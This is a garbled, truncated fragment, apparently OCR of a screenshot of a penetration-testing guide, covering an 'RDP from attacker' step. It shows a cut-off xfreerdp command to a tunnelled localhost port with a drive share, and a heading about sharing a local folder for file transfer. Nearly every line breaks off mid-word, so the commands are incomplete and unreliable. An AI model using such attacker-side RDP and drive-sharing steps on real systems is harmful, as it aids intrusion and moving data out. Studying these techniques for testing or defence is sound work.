
**Step 3: RDP from atta
```bash

xfreerdp /v:localhost:5
Human work!' /drive:sha
```

### xfreerdp with Drive
Share a local folder vi
transfer:

```bash
